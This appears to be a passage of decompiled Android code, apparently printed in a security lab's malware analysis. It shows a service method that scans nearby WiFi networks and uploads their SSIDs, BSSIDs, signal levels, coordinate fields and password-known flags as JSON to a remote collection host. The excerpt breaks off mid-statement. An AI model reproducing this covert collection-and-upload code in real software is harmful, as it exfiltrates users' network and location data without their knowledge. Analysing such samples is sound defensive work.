 private void startUploadWifi() {
LogUtils.d(this.TAG, " ******************** startUploadWifi");
List<WifiBean> wifiBeanList = WifiUtil.getInstance(this.mContext).getWifiBeanList();
if (this.lastTimeUploadList == null || this.lastTimeUploadList.size() <= 0 || !this.lastTimeUploadList.containsAll(wifiBeanList)) {
int i;
this.lastTimeUploadList = wifiBeanList;
this.uploadWifiBeanList.clear();
for (i = 0; i < wifiBeanList.size(); i++) {
WifiBean wifiBean = (WifiBean) wifiBeanList.get(i);
if (!wifiBean.capabilities.startsWith("[ESS]") || !wifiBean.capabilities.startsWith("[WPS][ESS]")) {
this.uploadWifiBeanList.add(new UpLoadWifiBean(wifiBean.bssid, wifiBean.ssid, wifiBean.scan_level, 0.0d, 0.0d, 0));
}
}
for (i = 0; i < this.uploadWifiBeanList.size(); i++) {
UpLoadWifiBean uploadWifiBean = (UpLoadWifiBean) this.uploadWifiBeanList.get(i);
for (int j = 0; j < this.resultList.size(); j++) {
if (uploadWifiBean.bssid.equals(((UpLoadWifiBean) this.resultList.get(j)).bssid)) {
uploadWifiBean.isHavePasswd = 1;
this.uploadWifiBeanList.remove(i);
this.uploadWifiBeanList.add(i, uploadWifiBean);
}
}
}
JSONArray data = new JSONArray();
i = 0;
while (i < this.uploadWifiBeanList.size()) {
try {
JSONObject object = new JSONObject();
object.put("ssid", ((UpLoadWifiBean) this.uploadWifiBeanList.get(i)).ssid);
object.put("bssid", ((UpLoadWifiBean) this.uploadWifiBeanList.get(i)).bssid);
object.put("level", ((UpLoadWifiBean) this.uploadWifiBeanList.get(i)).level);
object.put("longitude", ((UpLoadWifiBean) this.uploadWifiBeanList.get(i)).longitude);
object.put("latitude", ((UpLoadWifiBean) this.uploadWifiBeanList.get(i)).latitude);
object.put("isHavePasswd", ((UpLoadWifiBean) this.uploadWifiBeanList.get(i)).isHavePasswd);
data.put(object);
i++;
} catch (JSONException e) {
LogUtils.e(this.TAG, e.toString());
}
}
LogUtils.d(this.TAG, "********* 收集wifi列表: " + data.toString());
DexHttpUtil.subscribe(((Req) DexHttpUtil.createApi(Req.class, App.WIFI_HOST)).collectWifi(new UpLoadBean(data.toString())), new Observer
public void onCompleted() {
}
public void onError(Throwable e) {
LogUtils.e(WiFiUpLoadMsgService.this.TAG, e.toString());
}
暗影安全实验室